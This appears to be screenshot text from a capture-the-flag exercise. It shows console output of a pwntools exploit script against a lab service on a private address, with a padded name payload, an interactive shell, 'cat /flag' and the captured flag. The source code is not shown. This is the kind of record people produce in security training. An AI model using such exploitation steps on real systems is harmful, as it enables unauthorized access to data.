 C:\Users\何则君\AppData\Local\Programs\Python\Python39\python.exe D:/POC/临时文件/pwn_exp.py
[x] Opening connection to 10.0.14.115 on port 6666
[x] Opening connection to 10.0.14.115 on port 6666: Trying 10.0.14.115
[+] Opening connection to 10.0.14.115 on port 6666: Done
[*] Switching to interactive mode
tell me your name: Hello aaaaaaaaaaaaaaaaaaaaaaaa-@, fine,nice to meet you!
you got me!
cat /flag
flag{c7c95271-6b18-4b7a-a2f8-3eb5ae676107}